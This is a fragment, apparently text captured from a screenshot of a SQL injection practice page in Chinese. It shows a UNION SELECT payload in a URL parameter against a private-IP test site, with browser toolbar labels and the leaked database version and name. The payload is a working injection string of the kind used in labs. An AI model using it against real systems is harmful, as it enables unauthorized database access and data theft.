 你当前执行的语句是:SELECT * from news where id =-1 union select 1,version(),database(),4
form mode
close
id：1
url decode
url encode
quote
unquote
base64
unbase64
hex
unhex
用户名:5.1.73
Load
http://172.24.10.205:99/index.php?id=-1 union select 1,version(),database(),4
Blog地址:sqltest
GET/POST
频道:点此订阅
HEADER
GET
info: load success!